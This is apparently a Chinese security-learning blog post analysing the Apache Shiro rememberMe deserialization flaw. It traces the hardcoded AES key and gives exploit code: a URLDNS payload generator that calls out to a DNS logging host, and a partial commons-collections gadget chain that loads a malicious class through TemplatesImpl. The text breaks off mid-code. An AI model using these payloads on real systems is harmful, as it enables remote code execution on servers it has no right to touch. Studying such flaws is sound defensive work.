
一路跟进到deserialize:
public T deserialize(byte[] serialized) throws SerializationException {
        if (serialized == null) {
            String msg = "argument cannot be null.";
            throw new IllegalArgumentException(msg);
        }
        ByteArrayInputStream bais = new ByteArrayInputStream(serialized);
        BufferedInputStream bis = new BufferedInputStream(bais);
        try {
            ObjectInputStream ois = new ClassResolvingObjectInputStream(bis);
            @SuppressWarnings({"unchecked"})
            T deserialized = (T) ois.readObject();
            ois.close();
            return deserialized;
        } catch (Exception e) {
            String msg = "Unable to deserialze argument byte array.";
            throw new SerializationException(msg, e);
        }
    }
发现有一个反序列化入口
readObject()
这里就是我们想要利用的点
那我们回头看解码那个地方他的逻辑是如何的:
protected byte[] decrypt(byte[] encrypted) {
        byte[] serialized = encrypted;
        CipherService cipherService = getCipherService();
        if (cipherService != null) {
            ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
            serialized = byteSource.getBytes();
        }
        return serialized;
    }
可以看到最关键的就是
ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
这一句了
先看decrypt是什么:

接口的抽象方法,有两个参数
第一个是要解密的数据
第二个参数就是解密的key了,这个是我们十分关心的,所以我们跟进第二个参数
getDecryptionCipherKey()

public byte[] getDecryptionCipherKey() {
        return decryptionCipherKey;
}
返回
decryptionCipherKey
那我们就看这个是什么
public void setDecryptionCipherKey(byte[] decryptionCipherKey) {
        this.decryptionCipherKey = decryptionCipherKey;
    }
发现
setDecryptionCipherKey()
方法调用了,接着看哪里调用了
setDecryptionCipherKey()
public void setCipherKey(byte[] cipherKey) {
        //Since this method should only be used in symmetric ciphers
        //(where the enc and dec keys are the same), set it on both:
        setEncryptionCipherKey(cipherKey);
        setDecryptionCipherKey(cipherKey);
    }
看
setCipherKey()
在哪里被调用了:
public AbstractRememberMeManager() {
        this.serializer = new DefaultSerializer<PrincipalCollection>();
        this.cipherService = new AesCipherService();
        setCipherKey(DEFAULT_CIPHER_KEY_BYTES);
    }
我们跟进
DEFAULT_CIPHER_KEY_BYTES
,发现
DEFAULT_CIPHER_KEY_BYTES
确实是个常量:

那就意味着这里是一个固定key加密,我们可以伪造反序列化数据从而达到攻击的目的。

URLDNS链攻击:
DNS生成序列化文件:
package packet1;

import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;

public class URLNDS{
    public static void serialize(Object obj) throws IOException {
        ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
        oos.writeObject(obj);
    }
    public static void main(String[] args) throws Exception {
        HashMap<URL, Integer> hashmap = new HashMap<URL, Integer>();
        URL url = new URL("http://09f42989.dns.1433.eu.org");
        Class<? extends URL> clazz = url.getClass();
        Field field = clazz.getDeclaredField("hashCode");
        field.setAccessible(true);
        field.set(url, 1234);
        hashmap.put(url, 1);
        field.set(url, -1);
        serialize(hashmap);
    }
}
利用脚本生成的payload直接打 :
记得把前面的
JSESSIONID=4917903F4BDDD8CCC8E5BC04BC8006B3;
删掉,因为这个也相当于登陆验证,有这个存在就不会关注Cookie的内容了。
我们发送数据包后,成功发现发起了DNS请求:
同理如果shiro项目有CC依赖或者其他可攻击的库就可以造成反序列攻击了
CC3.2.1攻击
因为默认情况下shiro是没有CC3.2.1的,我们手动导入一下:
<dependency>
    <groupId>commons-collections</groupId>
    <artifactId>commons-collections</artifactId>
    <version>3.2.1</version>
</dependency>

导入包之后我们尝试使用CC6攻击一下:

发现并没有弹出计算器,我们到IDEA中去看一眼:

发现报错了,原因是加载不到Transformer类
为什么加载不到Transformer类?
我们从入口deserialize入手:
反序列的时候出了问题,肯定就是readObject那里出了问题
跟进到
ClassResolvingObjectInputStream
这个类里面
构造函数是调用父类构造函数就不看了
看一下里面重写了一个方法:
@Override
    protected Class<?> resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException {
        try {
            return ClassUtils.forName(osc.getName());
        } catch (UnknownClassException e) {
            throw new ClassNotFoundException("Unable to load ObjectStreamClass [" + osc + "]: ", e);
        }
    }
resolveClass这个方法是Java原生反序列的时候必定会调用的,这里重写了就不会调用Java内置的resolveClass了
ClassUtils是shiro自己的工具类
我们跟进看一下他的forName方法:
public static Class forName(String fqcn) throws UnknownClassException {

        Class clazz = THREAD_CL_ACCESSOR.loadClass(fqcn);

        if (clazz == null) {
            if (log.isTraceEnabled()) {
                log.trace("Unable to load class named [" + fqcn +
                        "] from the thread context ClassLoader.  Trying the current ClassLoader...");
            }
            clazz = CLASS_CL_ACCESSOR.loadClass(fqcn);
        }

        if (clazz == null) {
            if (log.isTraceEnabled()) {
                log.trace("Unable to load class named [" + fqcn + "] from the current ClassLoader.  " +
                        "Trying the system/application ClassLoader...");
            }
            clazz = SYSTEM_CL_ACCESSOR.loadClass(fqcn);
        }

        if (clazz == null) {
            String msg = "Unable to load class named [" + fqcn + "] from the thread context, current, or " +
                    "system/application ClassLoaders.  All heuristics have been exhausted.  Class could not be found.";
            throw new UnknownClassException(msg);
        }

        return clazz;
    }
可以发现resolveClass.forName的类加载全都是用loadClass进行的,但是loadClass无法加载代有数组

拼凑CC链攻击
拼凑的CC链需要满足没有数组的情况,就是终点不能引用
Runtime.getRuntime
,需要用到defineClass加载恶意类。
改写用到CC
这一步需要重新复习CC了,鸽一下
打commons-collections3
继续上周的部分,打cc3这个版本需要不能带有数组。于是我们需要拼凑CC链子,因此就需要对CC链子很了解,但是很不幸的是似乎无法自己构造出这一条CC链子,于是复习一下CC链子重新学习。要理解其中含义才行。
我们先来看结果:
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import org.omg.SendingContext.RunTime;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, NoSuchFieldException {
//cc3
TemplatesImpl templates = new TemplatesImpl();
Class<TemplatesImpl> templatesClass = TemplatesImpl.class;
Field nameField = templatesClass.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "aaa");
Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("D://netcat//Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
//cc2
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);
//cc6
HashMap<Object, Object> hashMap = new HashMap<>();
Map<Object,Object> decorate = LazyMap.decorate(hashMap, new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(decorate, templates);
